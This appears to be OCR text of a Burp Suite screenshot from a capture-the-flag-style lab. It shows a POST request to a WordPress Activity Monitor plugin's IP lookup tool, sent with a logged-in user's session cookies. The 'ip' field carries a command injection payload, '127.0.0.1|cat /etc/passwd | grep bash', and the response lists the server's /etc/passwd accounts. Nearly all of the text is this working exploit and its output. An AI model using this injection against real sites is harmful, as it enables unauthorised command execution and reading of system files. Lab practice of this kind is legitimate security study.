 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary2fb99d938570f23e6016ffb51e52e5f0
9 Content-Length: 312
10 Origin: http://wordy
11 Connection: keep-alive
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1744218196%7C0p8xci0uoCNDgM6LuOXRCQUeMHBOMDDKs95r9THgrJF%7Cd9282f10da202a7343e6f9
0d4f2166cac2e1749860bce6ce9f384dc1f0ed80d9; wp-settings-time-3=1743777423; wp-settings-3
=mfold%3Do; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1744218196%7C0p8xci0uoCNDgM6LuOXRCQUeMHBOMDDKs95r9THgrJF%7C19691573fe32a3ba1e4602
e83a0776506c1f4d2cc78df31000e021ef5fd20d64
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary2fb99d938570f23e6016ffb51e52e5f0
17 Content-Disposition: form-data; name="ip"
18
19 127.0.0.1|cat /etc/passwd | grep bash
20 ------geckoformboundary2fb99d938570f23e6016ffb51e52e5f0
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------geckoformboundary2fb99d938570f23e6016ffb51e52e5f0--
Response
Pretty Raw Hex Render
WordPress 6.7.2 is available! Please notify the site administrator.
Tools
2025-04-08 04:44:23
The IP address 127.0.0.1|cat /etc/passwd | grep bash resolves to .
Output from dig:
root:x:0:0:root:/root:/bin/bash
graham:x:1001:1001:Graham,,,:/home/graham:/bin/bash
mark:x:1002:1002:Mark,,,:/home/mark:/bin/bash
sarah:x:1003:1003:Sarah,,,:/home/sarah:/bin/bash
jens:x:1004:1004:Jens,,,:/home/jens:/bin/bash
Local activity Filters Logged hooks Mass delete Settings Tools Uninst
IP tools
IP or integer *
127.0.0.1|cat /etc/passwd | grep bash